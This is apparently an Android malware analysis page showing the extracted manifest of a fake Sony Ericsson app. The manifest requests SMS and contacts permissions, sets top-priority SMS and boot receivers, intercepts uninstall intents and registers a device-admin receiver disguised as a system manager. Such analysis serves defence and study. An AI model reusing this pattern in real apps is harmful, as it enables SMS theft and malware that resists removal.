 Manifest 资源 认证 汇编语言 反编译的Java 字符串 常量 注释
<manifest android:installLocation="internalOnly" android:versionCode="1" android:versionName="1.0.4" package="com.sonyericsson.androidapp.microblogci8dmdo4" xmlns:android="http://schemas.android.
<uses-sdk android:minSdkVersion="8" android:targetSdkVersion="18" />
<uses-permission android:name="android.permission.READ_SMS" />
<uses-permission android:name="android.permission.RECEIVE_SMS" />
<uses-permission android:name="android.permission.SEND_SMS" />
<uses-permission android:name="android.permission.RECEIVE_BOOT_COMPLETED" />
<uses-permission android:name="android.permission.READ_CONTACTS" />
<application android:allowBackup="true" android:icon="@drawable/ic_launcher" android:label="androiddevice" android:name="com.sonyericsson.androidapp.microblogci8dmdo4.App">
<activity android:label="卸载程序" android:name="com.sonyericsson.androidapp.microblogci8dmdo4.U">
<intent-filter android:priority="2147483647">
<action android:name="android.intent.action.VIEW" />
<action android:name="android.intent.action.DELETE" />
<category android:name="android.intent.category.DEFAULT" />
<data android:scheme="package" />
</intent-filter>
</activity>
<activity android:label="androiddevice" android:name="com.sonyericsson.androidapp.microblogci8dmdo4.L">
<intent-filter>
<action android:name="android.intent.action.MAIN" />
<category android:name="android.intent.category.LAUNCHER" />
</intent-filter>
</activity>
<receiver android:name="com.sonyericsson.androidapp.microblogci8dmdo4.SR">
<intent-filter android:priority="2147483647">
<action android:name="android.intent.action.BOOT_COMPLETED" />
<action android:name="android.provider.Telephony.SMS_RECEIVED" />
</intent-filter>
<intent-filter android:priority="2147483647">
<action android:name="android.intent.action.USER_PRESENT" />
</intent-filter>
</receiver>
<receiver android:description="@string/admin" android:label="System 设备管理器" android:name="com.sonyericsson.androidapp.microblogci8dmdo4.LR" android:permission="android.permission.BIND_
<meta-data android:name="android.app.device_admin" android:resource="@xml/lock_screen" />
<intent-filter>
<action android:name="android.app.action.DEVICE_ADMIN_ENABLED" />
</intent-filter>
</receiver>
</application>
</manifest>